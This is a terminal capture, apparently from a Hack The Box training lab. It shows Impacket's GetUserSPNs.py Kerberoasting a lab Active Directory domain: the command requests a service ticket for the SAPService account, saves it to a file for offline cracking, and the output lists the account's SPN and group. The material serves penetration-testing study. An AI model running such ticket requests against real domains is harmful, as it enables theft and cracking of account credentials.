 [htb-student@ea-attack01]-[~]
$GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user SAPService -outputfile anan
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
------------------------------------ ---------- --------------------------------------------------------- -------------------------- ---------
----------
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL 2022-04-18 14:40:02.959792 <never>